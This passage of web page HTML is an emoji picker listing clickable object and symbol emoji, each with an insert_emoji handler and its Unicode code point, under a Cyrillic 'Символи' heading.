return false;">🔓</a></div><div class="emoji_symbol" data-emoji="1F50F"><a onclick="insert_emoji('🔏', '1F50F'); return false;">🔏</a></div><div class="emoji_symbol" data-emoji="1F510"><a onclick="insert_emoji('🔐', '1F510'); return false;">🔐</a></div><div class="emoji_symbol" data-emoji="1F511"><a onclick="insert_emoji('🔑', '1F511'); return false;">🔑</a></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"><a onclick="insert_emoji('🗝️', '1F5DD-FE0F'); return false;">🗝️</a></div><div class="emoji_symbol" data-emoji="1F528"><a onclick="insert_emoji('🔨', '1F528'); return false;">🔨</a></div><div class="emoji_symbol" data-emoji="26CF-FE0F"><a onclick="insert_emoji('⛏️', '26CF-FE0F'); return false;">⛏️</a></div><div class="emoji_symbol" data-emoji="2692-FE0F"><a onclick="insert_emoji('⚒️', '2692-FE0F'); return false;">⚒️</a></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"><a onclick="insert_emoji('🛠️', '1F6E0-FE0F'); return false;">🛠️</a></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"><a onclick="insert_emoji('🗡️', '1F5E1-FE0F'); return false;">🗡️</a></div><div class="emoji_symbol" data-emoji="2694-FE0F"><a onclick="insert_emoji('⚔️', '2694-FE0F'); return false;">⚔️</a></div><div class="emoji_symbol" data-emoji="1F52B"><a onclick="insert_emoji('🔫', '1F52B'); return false;">🔫</a></div><div class="emoji_symbol" data-emoji="1F3F9"><a onclick="insert_emoji('🏹', '1F3F9'); return false;">🏹</a></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"><a onclick="insert_emoji('🛡️', '1F6E1-FE0F'); return false;">🛡️</a></div><div class="emoji_symbol" data-emoji="1F527"><a onclick="insert_emoji('🔧', '1F527'); return false;">🔧</a></div><div class="emoji_symbol" data-emoji="1F529"><a onclick="insert_emoji('🔩', '1F529'); return false;">🔩</a></div><div class="emoji_symbol" data-emoji="2699-FE0F"><a onclick="insert_emoji('⚙️', '2699-FE0F'); return false;">⚙️</a></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"><a onclick="insert_emoji('🗜️', '1F5DC-FE0F'); return false;">🗜️</a></div><div class="emoji_symbol" data-emoji="2696-FE0F"><a onclick="insert_emoji('⚖️', '2696-FE0F'); return false;">⚖️</a></div><div class="emoji_symbol" data-emoji="1F517"><a onclick="insert_emoji('🔗', '1F517'); return false;">🔗</a></div><div class="emoji_symbol" data-emoji="26D3-FE0F"><a onclick="insert_emoji('⛓️', '26D3-FE0F'); return false;">⛓️</a></div><div class="emoji_symbol" data-emoji="1F9F0"><a onclick="insert_emoji('🧰', '1F9F0'); return false;">🧰</a></div><div class="emoji_symbol" data-emoji="1F9F2"><a onclick="insert_emoji('🧲', '1F9F2'); return false;">🧲</a></div><div class="emoji_symbol" data-emoji="2697-FE0F"><a onclick="insert_emoji('⚗️', '2697-FE0F'); return false;">⚗️</a></div><div class="emoji_symbol" data-emoji="1F9EA"><a onclick="insert_emoji('🧪', '1F9EA'); return false;">🧪</a></div><div class="emoji_symbol" data-emoji="1F9EB"><a onclick="insert_emoji('🧫', '1F9EB'); return false;">🧫</a></div><div class="emoji_symbol" data-emoji="1F9EC"><a onclick="insert_emoji('🧬', '1F9EC'); return false;">🧬</a></div><div class="emoji_symbol" data-emoji="1F52C"><a onclick="insert_emoji('🔬', '1F52C'); return false;">🔬</a></div><div class="emoji_symbol" data-emoji="1F52D"><a onclick="insert_emoji('🔭', '1F52D'); return false;">🔭</a></div><div class="emoji_symbol" data-emoji="1F4E1"><a onclick="insert_emoji('📡', '1F4E1'); return false;">📡</a></div><div class="emoji_symbol" data-emoji="1F489"><a onclick="insert_emoji('💉', '1F489'); return false;">💉</a></div><div class="emoji_symbol" data-emoji="1F48A"><a onclick="insert_emoji('💊', '1F48A'); return false;">💊</a></div><div class="emoji_symbol" data-emoji="1F6AA"><a onclick="insert_emoji('🚪', '1F6AA'); return false;">🚪</a></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"><a onclick="insert_emoji('🛏️', '1F6CF-FE0F'); return false;">🛏️</a></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"><a onclick="insert_emoji('🛋️', '1F6CB-FE0F'); return false;">🛋️</a></div><div class="emoji_symbol" data-emoji="1F6BD"><a onclick="insert_emoji('🚽', '1F6BD'); return false;">🚽</a></div><div class="emoji_symbol" data-emoji="1F6BF"><a onclick="insert_emoji('🚿', '1F6BF'); return false;">🚿</a></div><div class="emoji_symbol" data-emoji="1F6C1"><a onclick="insert_emoji('🛁', '1F6C1'); return false;">🛁</a></div><div class="emoji_symbol" data-emoji="1F9F4"><a onclick="insert_emoji('🧴', '1F9F4'); return false;">🧴</a></div><div class="emoji_symbol" data-emoji="1F9F7"><a onclick="insert_emoji('🧷', '1F9F7'); return false;">🧷</a></div><div class="emoji_symbol" data-emoji="1F9F9"><a onclick="insert_emoji('🧹', '1F9F9'); return false;">🧹</a></div><div class="emoji_symbol" data-emoji="1F9FA"><a onclick="insert_emoji('🧺', '1F9FA'); return false;">🧺</a></div><div class="emoji_symbol" data-emoji="1F9FB"><a onclick="insert_emoji('🧻', '1F9FB'); return false;">🧻</a></div><div class="emoji_symbol" data-emoji="1F9FC"><a onclick="insert_emoji('🧼', '1F9FC'); return false;">🧼</a></div><div class="emoji_symbol" data-emoji="1F9FD"><a onclick="insert_emoji('🧽', '1F9FD'); return false;">🧽</a></div><div class="emoji_symbol" data-emoji="1F9EF"><a onclick="insert_emoji('🧯', '1F9EF'); return false;">🧯</a></div><div class="emoji_symbol" data-emoji="1F6D2"><a onclick="insert_emoji('🛒', '1F6D2'); return false;">🛒</a></div><div class="emoji_symbol" data-emoji="1F6AC"><a onclick="insert_emoji('🚬', '1F6AC'); return false;">🚬</a></div><div class="emoji_symbol" data-emoji="26B0-FE0F"><a onclick="insert_emoji('⚰️', '26B0-FE0F'); return false;">⚰️</a></div><div class="emoji_symbol" data-emoji="26B1-FE0F"><a onclick="insert_emoji('⚱️', '26B1-FE0F'); return false;">⚱️</a></div><div class="emoji_symbol" data-emoji="1F5FF"><a onclick="insert_emoji('🗿', '1F5FF'); return false;">🗿</a></div></div><div class="emoji_category"><b>Символи</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F3E7"><a onclick="insert_emoji('🏧', '1F3E7'); return false;">🏧</a></div><div class="emoji_symbol" data-emoji="1F6AE"><a onclick="insert_emoji('🚮', '1F6AE'); return false;">🚮</a></div><div class="emoji_symbol" data-emoji="1F6B0"><a onclick="insert_emoji('🚰', '1F6B0'); return false;">🚰</a></div><div class="emoji_symbol" data-emoji="267F"><a onclick="insert_emoji('♿', '267F'); return false;">♿</a></div><div class="emoji_symbol" data-emoji="1F6B9"><a onclick="insert_emoji('🚹', '1F6B9'); return false;">🚹</a></div><div class="emoji_symbol" data-emoji="1F6BA"><a onclick="insert_emoji('🚺', '1F6BA'); return false;">🚺</a></div><div class="emoji_symbol" data-emoji="1F6BB"><a onclick="insert_emoji('🚻', '1F6BB'); return false;">🚻</a></div><div class="emoji_symbol" data-emoji="1F6BC"><a onclick="insert_emoji('🚼', '1F6BC'); return false;">🚼</a></div><div class="emoji_symbol" data-emoji="1F6BE"><a onclick="insert_emoji('🚾', '1F6BE'); return false;">🚾</a></div><div class="emoji_symbol" data-emoji="1F6C2"><a onclick="insert_emoji('🛂', '1F6C2'); return false;">🛂</a></div><div class="emoji_symbol" data-emoji="1F6C3"><a onclick="insert_emoji('🛃', '1F6C3'); return false;">🛃</a></div><div class="emoji_symbol" data-emoji="1F6C4"><a onclick="insert_emoji('🛄', '1F6C4'); return false;">🛄</a></div><div class="emoji_symbol" data-emoji="1F6C5"><a onclick="insert_emoji('🛅', '1F6C5'); return false;">🛅</a></div><div class="emoji_symbol" data-emoji="26A0-FE0F"><a onclick="insert_emoji('⚠️', '26A0-FE0F'); return false;">⚠️</a></div><div class="emoji_symbol" data-emoji="1F6B8"><a onclick="insert_emoji('🚸', '1F6B8'); return false;">🚸</a></div><div class="emoji_symbol" data-emoji="26D4"><a onclick="insert_emoji('⛔', '26D4'); return false;">⛔</a></div><div class="emoji_symbol" data-emoji="1F6AB"><a onclick="insert_emoji('🚫', '1F6AB'); return false;">🚫</a></div><div class="emoji_symbol" data-emoji="1F6B3"><a onclick="insert_emoji('🚳', '1F6B3'); return false;">🚳</a></div><div class="emoji_symbol" data-emoji="1F6AD"><a onclick="insert_emoji('🚭', '1F6AD'); return false;">🚭</a></div><div class="emoji_symbol" data-emoji="1F6AF"><a onclick="insert_emoji('🚯', '1F6AF'); return false;">🚯</a></div><div class="emoji_symbol" data-emoji="1F6B1"><a onclick="insert_emoji('🚱', '1F6B1'); return false;">🚱</a></div><div class="emoji_symbol" data-emoji="1F6B7"><a onclick="insert_emoji('🚷', '1F6B7'); return false;">🚷</a></div><div class="emoji_symbol" data-emoji="1F4F5"><a onclick="insert_emoji('📵', '1F4F5'); return false;">📵</a></div><div class="emoji_symbol" data-emoji="1F51E"><a onclick="insert_emoji('🔞', '1F51E'); return false;">🔞</a></div><div class="emoji_symbol" data-emoji="2622-FE0F"><a onclick="insert_emoji('☢️', '2622-FE0F'); return false;">☢️</a></div><div class="emoji_symbol" data-emoji="2623-FE0F"><a onclick="insert_emoji('☣️', '2623-FE0F'); return false;">☣️</a></div><div class="emoji_symbol" data-emoji="2B06-FE0F"><a onclick="insert_emoji('⬆️', '2B06-FE0F'); return false;">⬆️</a></div><div class="emoji_symbol" data-emoji="2197-FE0F"><a onclick="insert_emoji('↗️', '2197-FE0F'); return false;">↗️</a></div><div class="emoji_symbol" data-emoji="27A1-FE0F"><a onclick="insert_emoji('➡️', '27A1-FE0F'); return false;">➡️</a></div><div class="emoji_symbol" data-emoji="2198-FE0F"><a onclick="insert_emoji('↘️', '2198-FE0F'); return false;">↘️</a></div><div class="emoji_symbol" data-emoji="2B07-FE0F"><a onclick="insert_emoji('⬇️', '2B07-FE0F'); return false;">⬇️</a></div><div class="emoji_symbol" data-emoji="2199-FE0F"><a onclick="insert_emoji('↙️', '2199-FE0F'); return false;">↙️</a></div><div class="emoji_symbol" data-emoji="2B05-FE0F"><a onclick="insert_emoji('⬅️', '2B05-FE0F'); return false;">⬅️</a></div><div class="emoji_symbol" data-emoji="2196-FE0F"><a onclick="insert_emoji('↖️', '2196-FE0F'); return false;">↖️</a></div><div class="emoji_symbol" data-emoji="2195-FE0F"><a onclick="insert_emoji('↕️', '2195-FE0F'); return false;">↕️</a></div><div class="emoji_symbol" data-emoji="2194-FE0F"><a onclick="insert_emoji('↔️', '2194-FE0F'); return false;">↔️</a></div><div class="emoji_symbol" data-emoji="21A9-FE0F"><a onclick="insert_emoji('↩️', '21A9-FE0F'); return false;">↩️</a></div><div class="emoji_symbol" data-emoji="21AA-FE0F"><a onclick="insert_emoji('↪️', '21AA-FE0F'); return false;">↪️</a></div><div class="emoji_symbol" data-emoji="2934-FE0F"><a onclick="insert_emoji('⤴️', '2934-FE0F'); return false;">⤴️</a></div><div class="emoji_symbol" data-emoji="2935-FE0F"><a onclick="insert_emoji('⤵️', '2935-FE0F'); return false;">⤵️</a></div><div class="emoji_symbol" data-emoji="1F503"><a onclick="insert_emoji('🔃', '1F503'); return false;">🔃</a></div><div class="emoji_symbol" data-emoji="1F504"><a onclick="insert_emoji('🔄', '1F504'); return false;">🔄</a></div><div class="emoji_symbol" data-emoji="1F519"><a onclick="insert_emoji('🔙', '1F519'); return false;">🔙</a></div><div class="emoji_symbol" data-emoji="1F51A"><a onclick="insert_emoji('🔚', '1F51A'); return false;">🔚</a></div><div class="emoji_symbol" data-emoji="1F51B"><a onclick="insert_emoji('🔛', '1F51B'); return false;">🔛</a></div><div class="emoji_symbol" data-emoji="1F51C"><a onclick="insert_emoji('🔜', '1F51C'); return false;">🔜</a></div><div class="emoji_symbol" data-emoji="1F51D"><a onclick="insert_emoji('🔝', '1F51D'); return false;">🔝</a></div><div class="emoji_symbol" data-emoji="1F6D0"><a onclick="insert_emoji('🛐', '1F6D0'); return false;">🛐</a></div><div class="emoji_symbol" data-emoji="269B-FE0F"><a onclick="insert_emoji('⚛️', '269B-FE0F'); return false;">⚛️</a></div><div class="emoji_symbol" data-emoji="1F549-FE0F"><a onclick="insert_emoji('🕉️', '1F549-FE0F'); return false;">🕉️</a></div><div class="emoji_symbol" data-emoji="2721-FE0F"><a onclick="insert_emoji('✡️', '2721-FE0F'); return false;">✡️</a></div><div class="emoji_symbol" data-emoji="2638-FE0F"><a onclick="insert_emoji('☸️', '2638-FE0F'); return false;">☸️</a></div><div class="emoji_symbol" data-emoji="262F-FE0F"><a onclick="insert_emoji('☯️', '262F-FE0F'); return false;">☯️</a></div><div class="emoji_symbol" data-emoji="271D-FE0F"><a onclick="insert_emoji('✝️', '271D-FE0F'); return false;">✝️</a></div><div class="emoji_symbol" data-emoji="2626-FE0F"><a onclick="insert_emoji('☦️', '2626-FE0F'); return false;">☦️</a></div><div class="emoji_symbol" data-emoji="262A-FE0F"><a onclick="insert_emoji('☪️', '262A-FE0F'); return false;">☪️</a></div><div class="emoji_symbol" data-emoji="262E-FE0F"><a onclick="insert_emoji('☮️', '262E-FE0F'); return false;">☮️</a></div><div class="emoji_symbol" data-emoji="1F54E"><a onclick="insert_emoji('🕎', '1F54E'); return false;">🕎</a></div><div class="emoji_symbol" data-emoji="1F52F"><a onclick="insert_emoji('🔯', '1F52F'); return false;">🔯</a></div><div class="emoji_symbol" data-emoji="264A"><a onclick="insert_emoji('♊', '264A'); return false;">♊</a></div><div class="emoji_symbol" data-emoji="264B"><a onclick="insert_emoji('♋', '264B'); return false;">♋</a></div><div class="emoji_symbol" data-emoji="264C"><a onclick="insert_emoji('♌', '264C'); return false;">♌</a></div><div class="emoji_symbol" data-emoji="264D"><a onclick="insert_emoji('♍', '264D'); return false;">♍</a></div><div class="emoji_symbol" data-emoji="264E"><a onclick="insert_emoji('♎', '264E'); return false;">♎</a></div><div class="emoji_symbol" data-emoji="264F"><a onclick="insert_emoji('♏', '264F'); return false;">♏</a></div><div class="emoji_symbol" data-emoji="26CE"><a onclick="insert_emoji('⛎', '26CE'); return false;">⛎</a></div><div class="emoji_symbol" data-emoji="1F500"><a onclick="insert_emoji('🔀', '1F500'); return false;">🔀</a></div><div class="emoji_symbol" data-emoji="1F501"><a onclick="insert_emoji('🔁', '1F501'); return false;">🔁</a></div><div class="emoji_symbol" data-emoji="1F502"><a onclick="insert_emoji('🔂', '1F502'); return false;">🔂</a></div><div class="emoji_symbol" data-emoji="25B6-FE0F"><a onclick="insert_emoji('▶️', '25B6-FE0F'); return false;">▶️</a></div><div class="emoji_symbol" data-emoji="23E9"><a onclick="insert_emoji('⏩', '23E9'); return false;">⏩</a></div><div class="emoji_symbol" data-emoji="23ED-FE0F"><a onclick="insert_emoji('⏭️', '23ED-FE0F'); return false;">⏭️</a></div><div class="emoji_symbol" data-emoji="23EF-FE0F"><a onclick="insert_emoji('⏯️', '23EF-FE0F'); return false;">⏯️</a></div><div class="emoji_symbol" data-emoji="25C0-FE0F"><a onclick="insert_emoji('◀️', '25C0-FE0F'); return false;">◀️</a></div><div class="emoji_symbol" data-emoji="23EA"><a onclick="insert_emoji('⏪', '23EA'); return false;">⏪</a></div><div class="emoji_symbol" data-emoji="23EE-FE0F"><a onclick="insert_emoji('⏮️', '23EE-FE0F'); return false;">⏮️</a></div><div class="emoji_symbol" data-emoji="1F53C"><a onclick="insert_emoji('🔼', '1F53C'); return false;">🔼</a></div><div class="emoji_symbol" data-emoji="23EB"><a onclick="insert_emoji('⏫', '23EB'); return false;">⏫</a></div><div class="emoji_symbol" data-emoji="1F53D"><a onclick="insert_emoji('🔽', '1F53D'); return false;">🔽</a></div><div class="emoji_symbol" data-emoji="23EC"><a onclick="insert_emoji('⏬', '23EC'); return false;">⏬</a></div><div class="emoji_symbol" data-emoji="23F8-FE0F"><a onclick="insert_emoji('⏸️', '23F8-FE0F'); return false;">⏸️</a></div><div class="emoji_symbol" data-emoji="23F9-FE0F"><a onclick="insert_emoji('⏹️', '23F9-FE0F'); return false;">⏹️</a></div><div class="emoji_symbol" data-emoji="23FA-FE0F"><a onclick="insert_emoji('⏺️', '23FA-FE0F'); return false;">⏺️</a></div><div class="emoji_symbol" data-emoji="23CF-FE0F"><a onclick="insert_emoji('⏏️', '23CF-FE0F'); return false;">⏏️</a></div><div class="emoji_symbol" data-emoji="1F3A6"><a onclick="insert_emoji('🎦', '1F3A6'); return false;">🎦</a></div><div class="emoji_symbol" data-emoji="1F505"><a onclick="insert_emoji('🔅', '1F505'); return false;">🔅</a></div><div class="emoji_symbol" data-emoji="1F506"><a onclick="insert_emoji('🔆', '1F506'); return false;">🔆</a></div><div class="emoji_symbol" data-emoji="1F4F6"><a onclick="insert_emoji('📶', '1F4F6'); return false;">📶</a></div><div class="emoji_symbol" data-emoji="1F4F3"><a onclick="insert_emoji('📳', '1F4F3'); return false;">📳</a></div><div class="emoji_symbol" data-emoji="1F4F4"><a onclick="insert_emoji('📴', '1F4F4'); return false;">📴</a></div><div class="emoji_symbol" data-emoji="2640-FE0F"><a onclick="insert_emoji('♀️', '2640-FE0F'); return false;">♀️</a></div><div class="emoji_symbol" data-emoji="2642-FE0F"><a onclick="insert_emoji('♂️', '2642-FE0F'); return false;">♂️</a></div><div class="emoji_symbol" data-emoji="2695-FE0F"><a onclick="insert_emoji('⚕️', '2695-FE0F'); return false;">⚕️</a></div><div class="emoji_symbol" data-emoji="267E-FE0F"><a onclick="insert_emoji('♾️', '267E-FE0F'); return false;">♾️</a></div><div class="emoji_symbol" data-emoji="267B-FE0F"><a onclick="insert_emoji('♻️', '267B-FE0F'); return false;">♻️</a></div><div class="emoji_symbol" data-emoji="269C-FE0F"><a onclick="insert_emoji('⚜️', '269C-FE0F'); return false;">⚜️</a></div><div class="emoji_symbol" data-emoji="1F531"><a onclick="insert_emoji('🔱', '1F531'); return false;">🔱</a></div><div class="emoji_symbol" data-emoji="1F4DB"><a onclick="insert_emoji('📛', '1F4DB'); return false;">📛</a></div><div class="emoji_symbol" data-emoji="1F530"><a onclick="insert_emoji('🔰', '1F530'); return false;">🔰</a></div><div class="emoji_symbol" data-emoji="2B55"><a onclick="insert_emoji('⭕', '2B55'); return false;">⭕</a></div><div class="emoji_symbol" data-emoji="2611-FE0F"><a onclick="insert_emoji('☑️', '2611-FE0F'); return false;">☑️</a></div><div class="emoji_symbol" data-emoji="2714-FE0F"><a onclick="insert_emoji('✔️', '2714-FE0F'); return false;">✔️</a></div><div class="emoji_symbol" data-emoji="2716-FE0F"><a onclick="insert_emoji('✖️', '2716-FE0F'); return false;">✖️</a></div><div class="emoji_symbol" data-emoji="274C"><a onclick="insert_emoji('❌', '274C'); return false;">❌</a></div><div class="emoji_symbol" data-emoji="274E"><a onclick="insert_emoji('❎', '274E'); return false;">❎</a></div><div class="emoji_symbol" data-emoji="27B0"><a onclick="insert_emoji('➰', '27B0'); return false;">➰</a></div><div class="emoji_symbol" data-emoji="27BF"><a onclick="insert_emoji('➿', '27BF'); return false;">➿</a></div><div class="emoji_symbol" data-emoji="303D-FE0F"><a onclick="insert_emoji('〽️', '303D-FE0F'); return false;">〽️</a></div><div class="emoji_symbol" data-emoji="2733-FE0F"><a onclick="insert_emoji('✳️', '2733-FE0F'); return false;">✳️</a></div><div class="emoji_symbol" data-emoji="2734-FE0F"><a onclick="insert_emoji('✴️', '2734-FE0F'); return false;">✴️</a></div><div class="emoji_symbol" data-emoji="2747-FE0F"><a onclick="insert_emoji('❇️', '2747-FE0F'); return false;">❇️</a></div><div class="emoji_symbol" data-emoji="203C-FE0F"><a onclick="insert_emoji('‼️', '203C-FE0F'); return false;">‼️</a></div><div class="emoji_symbol" data-emoji="2049-FE0F"><a onclick="insert_emoji('⁉️', '2049-FE0F'); return false;">⁉️</a></div><div class="emoji_symbol" data-emoji="3030-FE0F"><a onclick="insert_emoji('〰️', '3030-FE0F'); return false;">〰️</a></div><div class="emoji_symbol" data-emoji="00A9-FE0F"><a onclick="insert_emoji('©️', '00A9-FE0F'); return false;">©️</a></div><div class="emoji_symbol" data-emoji="00AE-FE0F"><a onclick="insert_emoji('®️', '00AE-FE0F'); return false;">®️</a></div><div class="emoji_symbol" data-emoji="2122-FE0F"><a onclick="insert_emoji('™️', '2122-FE0F'); return false;">™️</a></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"><a onclick="insert_emoji('#️⃣', '0023-FE0F-20E3'); return false;">#️⃣</a></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"><a onclick="insert_emoji('*️⃣', '002A-FE0F-20E3'); return false;">*️⃣</a></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"><a onclick="insert_emoji('0️⃣', '0030-FE0F-20E3'); return false;">0️⃣</a></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"><a onclick="insert_emoji('1️⃣', '0031-FE0F-20E3'); return false;">1️⃣</a></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"><a onclick="insert_emoji('2️⃣', '0032-FE0F-20E3'); return false;">2️⃣</a></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"><a onclick="insert_emoji('3️⃣', '0033-FE0F-20E3'); return false;">3️⃣</a></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"><a onclick="insert_emoji('4️⃣', '0034-FE0F-20E3'); return false;">4️⃣</a></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"><a onclick="insert_emoji('5️⃣', '0035-FE0F-20E3'); return false;">5️⃣</a></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"><a onclick="insert_emoji('6️⃣', '0036-FE0F-20E3'); return false;">6️⃣</a></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"><a onclick="insert_emoji('7️⃣', '0037-FE0F-20E3'); return false;">7️⃣</a></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"><a onclick="insert_emoji('8️⃣', '0038-FE0F-20E3'); return false;">8️⃣</a></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"><a onclick="insert_emoji('9️⃣', '0039-FE0F-20E3'); return false;">9️⃣</a></div><div class="emoji_symbol" data-emoji="1F51F"><a onclick="insert_emoji('🔟', '1F51F'); return false;">🔟</a></div><div class="emoji_symbol" data-emoji="1F4AF"><a onclick="insert_emoji('💯', '1F4AF'); return false;">💯</a></div><div class="emoji_symbol" data-emoji="1F520"><a onclick="insert_emoji('🔠', '1F520'); return false;">🔠</a></div><div class="emoji_symbol" data-emoji="1F521"><a onclick="insert_emoji('🔡', '1F521'); return false;">🔡</a></div><div class="emoji_symbol" data-emoji="1F522"><a onclick="insert_emoji('🔢', '1F522'); return false;">🔢</a></div><div class="emoji_symbol" data-emoji="1F523"><a onclick="insert_emoji('🔣', '1F523'); return false;">🔣</a></div><div class="emoji_symbol" data-emoji="1F524"><a onclick="insert_emoji('🔤', '1F524'); return false;">🔤</a></div><div class="emoji_symbol" data-emoji="1F170-FE0F"><a onclick="insert_emoji('🅰️', '1F170-FE0F'); return false;">🅰️</a></div><div class="emoji_symbol" data-emoji="1F18E"><a onclick="insert_emoji('🆎', '1F18E'); return false;">🆎</a></div><div class="emoji_symbol" data-emoji="1F171-FE0F"><a onclick="insert_emoji('🅱️', '1F171-FE0F'); return false;">🅱️</a></div><div class="emoji_symbol" data-emoji="1F191"><a onclick="insert_emoji('🆑', '1F191'); return false;">🆑</a></div><div class="emoji_symbol" data-emoji="1F192"><a onclick="insert_emoji('🆒', '1F192'); return false;">🆒</a></div><div class="emoji_symbol" data-emoji="1F193"><a onclick="insert_emoji('🆓', '1F193'); return false;">🆓</a></div><div class="emoji_symbol" data-emoji="2139-FE0F"><a onclick="insert_emoji('ℹ️', '2139-FE0F'); return false;">ℹ️</a></div><div class="emoji_symbol" data-emoji="1F194"><a onclick="insert_emoji('🆔', '1F194'); return false;">🆔</a></div><div class="emoji_symbol" data-emoji="24C2-FE0F"><a onclick="insert_emoji('Ⓜ️', '24C2-FE0F'); return false;">Ⓜ️</a></div><div class="emoji_symbol" data-emoji="1F195"><a onclick="insert_emoji('🆕', '1F195'); return false;">🆕</a></div><div class="emoji_symbol" data-emoji="1F196"><a onclick="insert_emoji('🆖', '1F196'); return false;">🆖</a></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"><a onclick="insert_emoji('🅾️', '1F17E-FE0F'); return false;">🅾️</a></div><div class="emoji_symbol" data-emoji="1F197"><a onclick="insert_emoji('🆗', '1F197'); return false;">🆗</a></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"><a onclick="insert_emoji('🅿️', '1F17F-FE0F'); return false;">🅿️</a></div><div class="emoji_symbol" data-emoji="1F198"><a onclick="insert_emoji('🆘', '1F198'); return false;">🆘</a></div><div class="emoji_symbol" data-emoji="1F199"><a onclick="insert_emoji('🆙', '1F199'); return false;">🆙</a></div><div class="emoji_symbol" data-emoji="1F19A"><a onclick="insert_emoji('🆚', '1F19A'); return false;">🆚</a></div><div class="emoji_symbol" data-emoji="1F201"><a onclick="insert_emoji('🈁', '1F201'); return false;">🈁</a></div><div class="emoji_symbol" data-emoji="1F202-FE0F"><a onclick="insert_emoji('🈂️', '1F202-FE0F'); return false;">🈂️</a></div><div class="emoji_symbol" data-emoji="1F237-FE0F"><a onclick="insert_emoji('🈷️', '1F237-FE0F'); return false;">🈷️</a></div><div class="emoji_symbol" data-emoji="1F236-FE0F"><a onclick="insert_emoji('🈶️', '1F236-FE0F'); return false;">🈶️</a></div><div class="emoji_symbol" data-emoji="1F22F"><a onclick="insert_emoji('🈯', '1F22F'); return false;">🈯</a></div><div class="emoji_symbol" data-emoji="1F250-FE0F"><a onclick="insert_emoji('🉐️', '1F250-FE0F'); return false;">🉐️</a></div><div class="emoji_symbol" data-emoji="1F239-FE0F"><a onclick="insert_emoji('🈹️', '1F239-FE0F'); return false;">🈹️</a></div><div class="emoji_symbol" data-emoji="1F21A"><a onclick="insert_emoji('🈚', '1F21A'); return false;">🈚</a></div><div class="emoji_symbol" data-emoji="1F232-FE0F"><a onclick="insert_emoji('🈲️', '1F232-FE0F'); return false;">🈲️</a></div><div class="emoji_symbol" data-emoji="1F251-FE0F"><a onclick="insert_emoji('🉑️', '1F251-FE0F'); return false;">🉑️</a></div><div class="emoji_symbol" data-emoji="1F238-FE0F"><a onclick="insert_emoji('🈸️', '1F238-FE0F'); return false;">🈸️</a></div><div class="emoji_symbol" data-emoji="1F234-FE0F"><a onclick="insert_emoji('🈴️', '1F234-FE0F'); return false;">🈴️</a></div><div class="emoji_symbol" data-emoji="1F233"><a onclick="insert_emoji('🈳', '1F233'); return false;">🈳</a></div><div class="emoji_symbol" data-emoji="3297-FE0F"><a onclick="insert_emoji('㊗️', '3297-FE0F'); return false;">㊗️</a></div><div class="emoji_symbol" data-emoji="3299-FE0F"><a onclick="insert_emoji('㊙️', '3299-FE0F'); return false;">㊙️</a></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"><a onclick="insert_emoji('🈺️', '1F23A-FE0F'); return false;">🈺️</a></div><div class="emoji_symbol" data-emoji="1F235-FE0F"><a onclick="insert_emoji('🈵️', '1F235-FE0F'); return false;">🈵️</a></div><div class="emoji_symbol" data-emoji="25AA-FE0F"><a onclick="insert_emoji('▪️', '25AA-FE0F'); return false;">▪️</a></div><div class="emoji_symbol" data-emoji="25AB-FE0F"><a onclick="insert_emoji('▫️', '25AB-FE0F'); return false;">▫️</a></div><div class="emoji_symbol" data-emoji="25FB-FE0F"><a onclick="insert_emoji('◻️', '25FB-FE0F'); return false;">◻️</a></div><div class="emoji_symbol" data-emoji="25FC-FE0F"><a onclick="insert_emoji('◼️', '25FC-FE0F'); return false;">◼️</a></div><div class="emoji_symbol" data-emoji="25FD"><a onclick="insert_emoji('◽', '25FD'); return false;">◽</a></div><div class="emoji_symbol" data-emoji="25FE"><a onclick="insert_emoji('◾', '25FE'); return false;">◾</a></div><div class="emoji_symbol" data-emoji="2B1B"><a onclick="insert_emoji('⬛', '2B1B'); return false;">⬛</a></div><div class="emoji_symbol" data-emoji="2B1C"><a onclick="insert_emoji('⬜', '2B1C'); return false;">⬜</a></div><div class="emoji_symbol" data-emoji="1F536"><a onclick="insert_emoji('🔶', '1F536'); return false;">🔶</a></div><div class="emoji_symbol" data-emoji="1F537"><a onclick="insert_emoji('🔷', '1F537'); return false;">🔷</a></div><div class="emoji_symbol" data-emoji="1F538"><a onclick="insert_emoji('🔸', '1F538'); return false;">🔸</a></div><div class="emoji_symbol" data-emoji="1F539"><a onclick="insert_emoji('🔹', '1F539'); return false;">🔹</a></div><div class="emoji_symbol" data-emoji="1F53A"><a onclick="insert_emoji('🔺', '1F53A'); return false;">🔺</a></div><div class="emoji_symbol" data-emoji="1F53B"><a onclick="insert_emoji('🔻', '1F53B'); return false;">🔻</a></div><div class="emoji_symbol" data-emoji="1F4A0"><a onclick="insert_emoji('💠', '1F4A0'); return false;">💠</a></div><div class="emoji_symbol" data-emoji="1F518"><a onclick="insert_emoji('🔘', '1F518'); return false;">🔘</a></div><div class="emoji_symbol" data-emoji="1F532"><a onclick="insert_emoji('🔲', '1F532'); return false;">🔲</a></div><div class="emoji_symbol" data-emoji="1F533"><a onclick="insert_emoji('🔳', '1F533'); return false;">🔳</a></div><div class="emoji_symbol" data-emoji="26AA"><a onclick="insert_emoji('⚪', '26AA'); return false;">⚪</a></div><div class="emoji_symbol" data-emoji="26AB"><a onclick="insert_emoji('⚫', '26AB'); return false;">⚫</a></div><div class="emoji_symbol" data-emoji="1F534"><a onclick="insert_emoji('🔴', '1F534'); return false;">🔴</a></div><div class="emoji_symbol" data-emoji="1F535"><a 